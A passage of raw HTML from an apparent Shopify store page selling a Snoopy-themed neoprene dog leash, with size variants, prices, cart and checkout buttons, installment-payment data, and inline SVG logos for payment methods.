Dog&quot;],&quot;price&quot;:1999,&quot;price_min&quot;:1999,&quot;price_max&quot;:2499,&quot;available&quot;:true,&quot;price_varies&quot;:true,&quot;compare_at_price&quot;:null,&quot;compare_at_price_min&quot;:0,&quot;compare_at_price_max&quot;:0,&quot;compare_at_price_varies&quot;:false,&quot;variants&quot;:[{&quot;id&quot;:40627926138916,&quot;title&quot;:&quot;Small&quot;,&quot;option1&quot;:&quot;Small&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;SV18081&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:35162230194212,&quot;product_id&quot;:7264249610276,&quot;position&quot;:1,&quot;created_at&quot;:&quot;2025-06-30T14:27:22-07:00&quot;,&quot;updated_at&quot;:&quot;2025-06-30T14:27:22-07:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:1216,&quot;height&quot;:1216,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/SnoopyLeashDoog.jpg?v=1751318842&quot;,&quot;variant_ids&quot;:[40627926138916,40627926171684]},&quot;available&quot;:true,&quot;name&quot;:&quot;DOOG Leash - Snoopy - Small&quot;,&quot;public_title&quot;:&quot;Small&quot;,&quot;options&quot;:[&quot;Small&quot;],&quot;price&quot;:1999,&quot;weight&quot;:142,&quot;compare_at_price&quot;:null,&quot;inventory_quantity&quot;:2,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;inventory_policy&quot;:&quot;deny&quot;,&quot;barcode&quot;:&quot;856623006451&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:26955507269668,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1216,&quot;width&quot;:1216,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/SnoopyLeashDoog.jpg?v=1751318842&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:40627926171684,&quot;title&quot;:&quot;Regular&quot;,&quot;option1&quot;:&quot;Regular&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;SV18082&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:35162230194212,&quot;product_id&quot;:7264249610276,&quot;position&quot;:1,&quot;created_at&quot;:&quot;2025-06-30T14:27:22-07:00&quot;,&quot;updated_at&quot;:&quot;2025-06-30T14:27:22-07:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:1216,&quot;height&quot;:1216,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/SnoopyLeashDoog.jpg?v=1751318842&quot;,&quot;variant_ids&quot;:[40627926138916,40627926171684]},&quot;available&quot;:true,&quot;name&quot;:&quot;DOOG Leash - Snoopy - Regular&quot;,&quot;public_title&quot;:&quot;Regular&quot;,&quot;options&quot;:[&quot;Regular&quot;],&quot;price&quot;:2499,&quot;weight&quot;:142,&quot;compare_at_price&quot;:null,&quot;inventory_quantity&quot;:1,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;inventory_policy&quot;:&quot;deny&quot;,&quot;barcode&quot;:&quot;853549002475&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:26955507269668,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1216,&quot;width&quot;:1216,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/SnoopyLeashDoog.jpg?v=1751318842&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]}],&quot;images&quot;:[&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/SnoopyLeashDoog.jpg?v=1751318842&quot;],&quot;featured_image&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/SnoopyLeashDoog.jpg?v=1751318842&quot;,&quot;options&quot;:[&quot;Size&quot;],&quot;media&quot;:[{&quot;alt&quot;:null,&quot;id&quot;:26955507269668,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1216,&quot;width&quot;:1216,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/SnoopyLeashDoog.jpg?v=1751318842&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1216,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/SnoopyLeashDoog.jpg?v=1751318842&quot;,&quot;width&quot;:1216}],&quot;requires_selling_plan&quot;:false,&quot;selling_plan_groups&quot;:[],&quot;content&quot;:&quot;\u003cp\u003e \u003cspan style=\&quot;font-size: 0.875rem;\&quot;\u003eCrafted from functional, athletic, and plush neoprene, adorned with vibrant candy-colored stripes. Crafted from functional, athletic, and plush neoprene, boasting eye-catching hues. This leash not only exudes fashion-forwardness but also provides a comfortable grip for extended strolls.\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eAntimicrobial for the protection of the product\u003c\/li\u003e\n\u003cli\u003eSmall - 47\&quot; long and 0.5\&quot; wide\u003c\/li\u003e\n\u003cli\u003eRegular- 57\&quot; long and 0.9\&quot; wide\u003c\/li\u003e\n\u003c\/ul\u003e&quot;}"
  data-product-title="DOOG Leash - Snoopy"
  
  data-product-id="7264249610276"
>

  <form method="post" action="/cart/add" id="product_form_7264249610276" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
    <div class="qty_select_wrapper " data-var="1">
    
      <div
      class="select  

        
      "
    >
     
 
        <label>Size</label>
      
      <select
        id="product-select-7264249610276template--21789293019172__main"
        name="id"
        class=""
        data-variants
      >
        
          <option
            
              selected="selected"
            
            value="40627926138916"
            data-featured-image="files/SnoopyLeashDoog.jpg"
            data-image="//www.kingdukes.com/cdn/shop/files/SnoopyLeashDoog_600x.jpg?v=1751318842"
            data-sku="SV18081"
          >
            Small
          </option>
        
          <option
            
            value="40627926171684"
            data-featured-image="files/SnoopyLeashDoog.jpg"
            data-image="//www.kingdukes.com/cdn/shop/files/SnoopyLeashDoog_600x.jpg?v=1751318842"
            data-sku="SV18082"
          >
            Regular
          </option>
        
      </select>
       </div>
    
        
        <div class="purchase-details__quantity product-quantity-box">
          <label for="quantity">Qty</label>
          <span class="ss-icon product-minus js-change-quantity" data-func="minus"
            ><span class="icon-minus"></span
          ></span>
          <input
            type="number"
            min="1"
            size="2"
            class="quantity"
            name="quantity"
            id="quantity"
            value="1"
            
          >
          <span class="ss-icon product-plus js-change-quantity" data-func="plus"><span class="icon-plus"></span></span>
        </div>
      
   
    </div>
    

    
      
    

    <div class="purchase-details">
      
        
        

        

      

      

      <div class="purchase-details__buttons purchase-details__spb--false ">
        

        
        <button
          type="button"
          name="add"
          class="
            add_to_cart
            global-button
            
              global-button--primary
            
            
              ajax-submit
            
            
          "
          data-label="Add to cart"
        >
          <span class="text">
            Add to cart
          </span>
          <svg x="0px" y="0px" width="32px" height="32px" viewBox="0 0 32 32" class="checkmark">
            <path fill="none" stroke-width="2" stroke-linecap="square" stroke-miterlimit="10" d="M9,17l3.9,3.9c0.1,0.1,0.2,0.1,0.3,0L23,11"/>
          </svg>
        </button>
             <button
    onclick="document.querySelector('#UpcartPopup').style.display='none';setTimeout(()=>{ window.location.href = '/checkout';},100);"
        type="submit"
        class="global-button MYBuynow
          
            global-button--primary
          
          
          
        "
        data-label="BUY IT NOW"
       >
    <span class="text">
      BUY IT NOW
    </span>
  </button>
        

        <div data-payment-terms-reference style="display: none;">
          <shopify-payment-terms variant-id="40627926138916" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:40627926138916,&quot;price_per_term&quot;:&quot;$9.99&quot;,&quot;full_price&quot;:&quot;$19.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:40627926171684,&quot;price_per_term&quot;:&quot;$12.49&quot;,&quot;full_price&quot;:&quot;$24.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2}],&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$49.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;$50.00&quot;,&quot;max_price&quot;:&quot;$149.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3}]},{&quot;min_price&quot;:&quot;$50.00&quot;,&quot;max_price&quot;:&quot;$49.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;$150.00&quot;,&quot;max_price&quot;:&quot;$999.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6}]},{&quot;min_price&quot;:&quot;$150.00&quot;,&quot;max_price&quot;:&quot;$999.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;$1,000.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:3338190}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms>
        </div>
      </div>
    </div>

  <div class="payment_methods">
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
        <g style="display:flex;justify-content:center; align-items:center;gap:4px;">
<svg id="Visa" xmlns="http://www.w3.org/2000/svg" width="47.902" height="29.132" viewBox="0 0 47.902 29.132">
  <path id="Path_550" data-name="Path 550" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
  <g id="Group_207" data-name="Group 207" transform="translate(5.322 7.945)">
    <path id="Path_607" data-name="Path 607" d="M10.286.189,7.3,8.2,6.983,6.571A9.375,9.375,0,0,0,2.762,1.665L5.489,11.922H8.716L13.514.189Z" transform="translate(0.407 0.027)" fill="#004790"></path>
    <path id="Path_608" data-name="Path 608" d="M11.548,11.927,13.454.179H16.5L14.6,11.927Z" transform="translate(1.702 0.025)" fill="#004790"></path>
    <path id="Path_609" data-name="Path 609" d="M25.015.5a7.515,7.515,0,0,0-2.73-.5c-3.016,0-5.136,1.594-5.154,3.874-.02,1.693,1.515,2.633,2.67,3.2,1.188.575,1.587.944,1.582,1.459-.011.783-.951,1.142-1.827,1.142a6.085,6.085,0,0,1-2.865-.615l-.4-.185L15.869,11.5a9.217,9.217,0,0,0,3.4.63c3.2,0,5.28-1.578,5.3-4.016.015-1.338-.8-2.354-2.562-3.192-1.061-.544-1.721-.9-1.71-1.456,0-.488.552-1.009,1.749-1.009a5.288,5.288,0,0,1,2.28.451l.273.136Z" transform="translate(2.338 0)" fill="#004790"></path>
    <path id="Path_610" data-name="Path 610" d="M31.74.189H29.387a1.516,1.516,0,0,0-1.6.975L23.262,11.927h3.2s.523-1.446.639-1.764l3.9.006c.1.411.374,1.758.374,1.758H34.21ZM27.983,7.76c.255-.674,1.216-3.283,1.216-3.283-.021.032.246-.682.4-1.121l.2,1.015s.586,2.8.707,3.389Z" transform="translate(3.428 0.027)" fill="#004790"></path>
    <path id="Path_611" data-name="Path 611" d="M4.944.185H.028L0,.387A10.232,10.232,0,0,1,7.391,6.572l-1.067-5.4A1.276,1.276,0,0,0,4.944.185" transform="translate(0 0.026)" fill="#fc9200"></path>
  </g>
</svg>
<svg id="Mastercard" xmlns="http://www.w3.org/2000/svg" width="47.902" height="29.132" viewBox="0 0 47.902 29.132">
  <path id="Path_553" data-name="Path 553" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
  <ellipse id="Ellipse_30" data-name="Ellipse 30" cx="9.398" cy="9.353" rx="9.398" ry="9.353" transform="translate(9.12 5.41)" fill="#eb001b"></ellipse>
  <ellipse id="Ellipse_31" data-name="Ellipse 31" cx="9.398" cy="9.353" rx="9.398" ry="9.353" transform="translate(19.646 5.41)" fill="#f79e1b"></ellipse>
  <path id="Path_554" data-name="Path 554" d="M24.3,14.06A9.256,9.256,0,0,0,20.148,6.3,9.629,9.629,0,0,0,16,14.06a9.439,9.439,0,0,0,4.148,7.76A9.256,9.256,0,0,0,24.3,14.06Z" transform="translate(3.646 0.718)" fill="#ff5f00"></path>
</svg>
<svg id="American_Express" data-name="American Express" xmlns="http://www.w3.org/2000/svg" width="47.902" height="29.132" viewBox="0 0 47.902 29.132">
  <path id="Path_556" data-name="Path 556" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#006fcf"></path>
  <path id="Path_557" data-name="Path 557" d="M10.614,11l1.03,2.484H9.593Zm21.389.1H28.043v1.1h3.9v1.641H28.051v1.221h3.961v.979l2.764-2.973-2.764-3.1L32,11.106Zm-18.712-3.1h5.316l1.18,2.562L20.881,8h13.8l1.434,1.576L37.6,8h6.338l-4.682,5.1,4.634,5.069H37.455l-1.434-1.576-1.5,1.576h-22.5l-.657-1.576h-1.5L9.2,18.17H4L8.372,8h4.564ZM24.819,9.435H21.839l-2,4.682L17.681,9.435H14.725V15.8L11.984,9.435H9.332l-3.169,7.3H8.231l.657-1.576h3.454L13,16.734h3.619V11.524l2.33,5.219h1.583l2.315-5.2v5.2h1.94l.032-7.309ZM37.246,13.1l3.368-3.665H38.19l-2.13,2.286L34,9.435H26.157v7.307h7.731l2.148-2.3,2.06,2.3H40.59L37.248,13.1Z" transform="translate(-0.008 1.269)" fill="#fff"></path>
</svg>
<svg id="Discover" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="47.902" height="29.132" viewBox="0 0 47.902 29.132">
  <defs>
    <radialGradient id="radial-gradient" cx="0.446" cy="0.741" r="0.5" gradientUnits="objectBoundingBox">
      <stop offset="0" stop-color="#ffefe1"></stop>
      <stop offset="0.1" stop-color="#fee9d8"></stop>
      <stop offset="0.3" stop-color="#fddcbf"></stop>
      <stop offset="0.5" stop-color="#fbc597"></stop>
      <stop offset="0.7" stop-color="#f8a660"></stop>
      <stop offset="1" stop-color="#f58220"></stop>
    </radialGradient>
    <clipPath id="clip-path">
      <rect id="Rectangle_130" data-name="Rectangle 130" width="44.758" height="7.207" fill="none"></rect>
    </clipPath>
  </defs>
  <g id="Group_203" data-name="Group 203" transform="translate(0)">
    <path id="Path_580" data-name="Path 580" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
    <path id="Intersection_1" data-name="Intersection 1" d="M0,12.49C20.409,8.749,32.716,1.66,35.394,0V9.842a2.662,2.662,0,0,1-2.661,2.648Z" transform="translate(12.508 16.641)" fill="#f58220"></path>
    <path id="Path_568" data-name="Path 568" d="M34.3,20.8" transform="translate(10.009 5.418)" fill="#e83530"></path>
  </g>
  <path id="Path_569" data-name="Path 569" d="M20.926,6.1a3.578,3.578,0,1,0,0,7.15,3.578,3.578,0,1,0,0-7.15Z" transform="translate(4.09 0.521)" fill="url(#radial-gradient)"></path>
  <g id="Group_205" data-name="Group 205" transform="translate(1.331 6.621)">
    <g id="Group_204" data-name="Group 204" transform="translate(0 0)" clip-path="url(#clip-path)">
      <path id="Path_581" data-name="Path 581" d="M2.016.117H0V6.995H2.005A3.715,3.715,0,0,0,4.512,6.2,3.422,3.422,0,0,0,5.788,3.559,3.459,3.459,0,0,0,2.016.117m1.6,5.166a2.632,2.632,0,0,1-1.876.548h-.37V1.282h.37a2.581,2.581,0,0,1,1.876.556,2.284,2.284,0,0,1,.757,1.711,2.327,2.327,0,0,1-.757,1.733" transform="translate(0 0.038)" fill="#231f20"></path>
      <rect id="Rectangle_129" data-name="Rectangle 129" width="1.371" height="6.876" transform="translate(6.421 0.155)" fill="#231f20"></rect>
      <path id="Path_582" data-name="Path 582" d="M9.08,2.783c-.822-.3-1.064-.5-1.064-.865,0-.434.43-.763,1.021-.763a1.433,1.433,0,0,1,1.107.555l.719-.916A3.118,3.118,0,0,0,8.793.03,2.048,2.048,0,0,0,6.6,2c0,.949.442,1.433,1.73,1.888a5.531,5.531,0,0,1,.947.392.819.819,0,0,1,.41.711.992.992,0,0,1-1.064.969A1.622,1.622,0,0,1,7.13,5.042l-.886.837A2.75,2.75,0,0,0,8.678,7.187,2.248,2.248,0,0,0,11.1,4.929c0-1.094-.464-1.589-2.024-2.146" transform="translate(2.064 0.009)" fill="#231f20"></path>
      <path id="Path_583" data-name="Path 583" d="M10.219,3.6a3.6,3.6,0,0,0,3.711,3.59,3.86,3.86,0,0,0,1.719-.4V5.207a2.216,2.216,0,0,1-1.655.752,2.272,2.272,0,0,1-2.362-2.372A2.3,2.3,0,0,1,15.649,2V.421A3.568,3.568,0,0,0,13.962,0a3.659,3.659,0,0,0-3.743,3.6" transform="translate(3.378 0)" fill="#231f20"></path>
      <path id="Path_584" data-name="Path 584" d="M23.487,4.737,21.611.117h-1.5L23.1,7.169h.74L26.871.117H25.385Z" transform="translate(6.65 0.038)" fill="#231f20"></path>
      <path id="Path_585" data-name="Path 585" d="M25.66,6.994h3.889V5.83H27.032V3.972h2.422V2.807H27.032V1.282h2.518V.118H25.66Z" transform="translate(8.483 0.038)" fill="#231f20"></path>
      <path id="Path_586" data-name="Path 586" d="M33.786,2.147C33.786.86,32.878.118,31.3.118H29.263V6.994h1.372V4.231h.178l1.9,2.764H34.4L32.182,4.1a1.841,1.841,0,0,0,1.6-1.95M31.034,3.283h-.4V1.2h.42c.856,0,1.321.352,1.321,1.021,0,.691-.466,1.063-1.343,1.063" transform="translate(9.674 0.038)" fill="#231f20"></path>
      <path id="Path_587" data-name="Path 587" d="M33.5.549c0-.12-.082-.185-.234-.185h-.2V.969h.146V.733l.173.236h.184l-.2-.25A.166.166,0,0,0,33.5.549m-.258.082h-.029V.474h.029c.072,0,.109.026.109.078s-.037.079-.109.079" transform="translate(10.931 0.118)" fill="#231f20"></path>
      <path id="Path_588" data-name="Path 588" d="M33.369.191a.53.53,0,1,0,.535.53.532.532,0,0,0-.535-.53m0,.964a.434.434,0,1,1,.426-.433.433.433,0,0,1-.426.433" transform="translate(10.854 0.062)" fill="#231f20"></path>
    </g>
  </g>
</svg>
<svg id="Paypal" xmlns="http://www.w3.org/2000/svg" width="47.902" height="29.132" viewBox="0 0 47.902 29.132">
  <path id="Path_603" data-name="Path 603" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
  <g id="PayPal-2" data-name="PayPal" transform="translate(2.661 9.269)">
    <path id="Path_595" data-name="Path 595" d="M-836.927,39.734a.173.173,0,0,0-.171.145l-.986,6.224a.159.159,0,0,0,.036.128.161.161,0,0,0,.122.056h1.17a.173.173,0,0,0,.171-.145l.29-1.828a.173.173,0,0,1,.171-.145h1.063a2.519,2.519,0,0,0,2.49-2.125,2.04,2.04,0,0,0-2.145-2.31Zm1.137,1.389h.851c.7,0,.929.411.856.866s-.426.792-1.1.792h-.866Zm5.6.423a2.671,2.671,0,0,0-1.017.219,2.647,2.647,0,0,0-1.474,1.66,2.364,2.364,0,0,0,.715,2.585,2.2,2.2,0,0,0,2.53-.054l-.023.146a.159.159,0,0,0,.036.128.16.16,0,0,0,.122.056h1.11a.173.173,0,0,0,.171-.145l.675-4.262a.159.159,0,0,0-.036-.128.161.161,0,0,0-.122-.056h-1.11a.173.173,0,0,0-.171.145l-.036.229a1.932,1.932,0,0,0-1.371-.524Zm.036,1.346a1.143,1.143,0,0,1,.349.051.977.977,0,0,1,.672,1.107,1.242,1.242,0,0,1-1.247,1.061,1.143,1.143,0,0,1-.349-.051.978.978,0,0,1-.674-1.108,1.244,1.244,0,0,1,1.248-1.062Z" transform="translate(850.165 -37.55)" fill="#003087"></path>
    <path id="Path_596" data-name="Path 596" d="M-706.127,39.734a.173.173,0,0,0-.171.145l-.986,6.224a.159.159,0,0,0,.036.128.16.16,0,0,0,.122.056h1.17a.173.173,0,0,0,.171-.145l.29-1.828a.173.173,0,0,1,.171-.145h1.063a2.518,2.518,0,0,0,2.49-2.125,2.04,2.04,0,0,0-2.145-2.31Zm1.137,1.389h.851c.7,0,.929.411.856.866s-.426.792-1.1.792h-.866Zm5.6.423a2.671,2.671,0,0,0-1.017.219,2.647,2.647,0,0,0-1.474,1.66,2.365,2.365,0,0,0,.716,2.585,2.2,2.2,0,0,0,2.53-.054l-.023.146a.159.159,0,0,0,.036.128.16.16,0,0,0,.122.056h1.11a.173.173,0,0,0,.171-.145l.676-4.262a.159.159,0,0,0-.036-.128.161.161,0,0,0-.122-.056h-1.11a.173.173,0,0,0-.171.145l-.036.229A1.932,1.932,0,0,0-699.393,41.547Zm.036,1.346a1.143,1.143,0,0,1,.349.051.977.977,0,0,1,.672,1.107,1.242,1.242,0,0,1-1.247,1.061,1.144,1.144,0,0,1-.349-.051.978.978,0,0,1-.674-1.108,1.244,1.244,0,0,1,1.248-1.062Z" transform="translate(735.354 -37.55)" fill="#0070e0"></path>
    <path id="Path_597" data-name="Path 597" d="M-746.853,55.858a.13.13,0,0,0-.124.169l1.217,3.759-1.1,1.771a.129.129,0,0,0,.11.2h1.3a.216.216,0,0,0,.185-.1l3.4-5.6a.129.129,0,0,0-.111-.2h-1.3a.217.217,0,0,0-.186.106l-1.338,2.248-.679-2.232a.173.173,0,0,0-.166-.122Z" transform="translate(770.199 -51.712)" fill="#003087"></path>
    <path id="Path_598" data-name="Path 598" d="M-617.432,39.734a.173.173,0,0,0-.171.145l-.987,6.224a.159.159,0,0,0,.036.128.16.16,0,0,0,.122.056h1.17a.173.173,0,0,0,.171-.145l.986-6.224a.158.158,0,0,0-.036-.128.16.16,0,0,0-.121-.056Z" transform="translate(657.501 -37.55)" fill="#0070e0"></path>
    <path id="Path_599" data-name="Path 599" d="M-914.341,39.734a.316.316,0,0,0-.312.266l-.519,3.277a.316.316,0,0,1,.313-.266h1.521a3.1,3.1,0,0,0,3.068-2.618,2.5,2.5,0,0,0,.03-.34,2.9,2.9,0,0,0-1.347-.319Z" transform="translate(917.829 -37.55)" fill="#001c64"></path>
    <path id="Path_600" data-name="Path 600" d="M-915.839,42.359a2.535,2.535,0,0,1-.03.34,3.1,3.1,0,0,1-3.068,2.618h-1.521a.315.315,0,0,0-.312.266l-.478,3.011-.3,1.889a.254.254,0,0,0,.058.206.257.257,0,0,0,.2.09h1.651a.316.316,0,0,0,.312-.266l.435-2.745a.316.316,0,0,1,.313-.266h.972a3.1,3.1,0,0,0,3.068-2.618,2.4,2.4,0,0,0-1.3-2.524Z" transform="translate(923.426 -39.855)" fill="#0070e0"></path>
    <path id="Path_601" data-name="Path 601" d="M-935.287,21.779a.316.316,0,0,0-.312.266l-1.3,8.177a.256.256,0,0,0,.254.3h1.922l.477-3.011.519-3.277a.316.316,0,0,1,.313-.266h2.753a2.9,2.9,0,0,1,1.347.319,2.531,2.531,0,0,0-2.674-2.5Z" transform="translate(936.898 -21.779)" fill="#003087"></path>
  </g>
</svg>
<svg id="Shop" xmlns="http://www.w3.org/2000/svg" width="47.9" height="29.135" viewBox="0 0 47.9 29.135">
  <path id="Path_559" data-name="Path 559" d="M47.009,1.77A2.665,2.665,0,0,1,49.67,4.419V28.257a2.665,2.665,0,0,1-2.662,2.649H4.432A2.665,2.665,0,0,1,1.77,28.257V4.419A2.665,2.665,0,0,1,4.432,1.77H47.009" transform="translate(-1.77 -1.77)" fill="#5433eb"></path>
  <g id="Group_209" data-name="Group 209" transform="translate(7.64 7.9)">
    <path id="Path_612" data-name="Path 612" d="M13.994,18.646h0c-1.311-.29-1.894-.4-1.894-.9,0-.476.4-.711,1.186-.711a1.744,1.744,0,0,1,1.575.9.093.093,0,0,0,.132.035l1.477-.739a.1.1,0,0,0,.042-.145A3.5,3.5,0,0,0,13.28,15.45c-1.956,0-3.17.959-3.17,2.485,0,1.622,1.477,2.029,2.8,2.312s1.9.393,1.9.9-.43.739-1.276.739A1.821,1.821,0,0,1,11.8,20.827a.113.113,0,0,0-.139-.048l-1.47.725a.112.112,0,0,0-.049.138,3.537,3.537,0,0,0,3.385,1.829c2.039,0,3.267-.946,3.267-2.519s-1.484-2.029-2.8-2.312Z" transform="translate(-10.11 -12.779)" fill="#fff"></path>
    <path id="Path_613" data-name="Path 613" d="M25.232,14.251h0a2.957,2.957,0,0,0-2.109.821.053.053,0,0,1-.09-.035V11.684a.106.106,0,0,0-.1-.1H21.084a.106.106,0,0,0-.1.1V22.1a.106.106,0,0,0,.1.1h1.845a.106.106,0,0,0,.1-.1V17.53a1.543,1.543,0,0,1,1.6-1.56,1.524,1.524,0,0,1,1.581,1.56V22.1a.106.106,0,0,0,.1.1h1.845a.106.106,0,0,0,.1-.1V17.53a3.035,3.035,0,0,0-3.031-3.272Z" transform="translate(-13.44 -11.58)" fill="#fff"></path>
    <path id="Path_614" data-name="Path 614" d="M35.6,15.01a4.858,4.858,0,0,0-2.615.745.1.1,0,0,0-.035.138l.812,1.381a.1.1,0,0,0,.146.035,3.194,3.194,0,0,1,1.7-.462,2.648,2.648,0,0,1,2.8,2.63,2.143,2.143,0,0,1-2.15,2.216c-.978,0-1.658-.566-1.658-1.367a1.157,1.157,0,0,1,.707-1.1.1.1,0,0,0,.042-.145l-.77-1.291a.1.1,0,0,0-.125-.041A2.609,2.609,0,0,0,32.7,20.27a3.3,3.3,0,0,0,3.551,3.244,3.945,3.945,0,0,0,4.155-4.059A4.486,4.486,0,0,0,35.6,15.017Z" transform="translate(-17.031 -12.642)" fill="#fff"></path>
    <path id="Path_615" data-name="Path 615" d="M49.617,15.42h0a3.294,3.294,0,0,0-2.372.953.053.053,0,0,1-.09-.035v-.725a.106.106,0,0,0-.1-.1h-1.8a.106.106,0,0,0-.1.1v10.4a.106.106,0,0,0,.1.1H47.1a.106.106,0,0,0,.1-.1v-3.41a.055.055,0,0,1,.09-.041,3.359,3.359,0,0,0,2.331.89,3.884,3.884,0,0,0,3.857-4.01,3.884,3.884,0,0,0-3.857-4.01Zm-.354,6.268A2.167,2.167,0,0,1,47.1,19.424a2.166,2.166,0,1,1,4.328,0A2.15,2.15,0,0,1,49.263,21.688Z" transform="translate(-20.845 -12.769)" fill="#fff"></path>
  </g>
</svg>
<svg id="Klarna." xmlns="http://www.w3.org/2000/svg" width="47.902" height="29.132" viewBox="0 0 47.902 29.132">
  <path id="Path_603" data-name="Path 603" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#ffb3c7"></path>
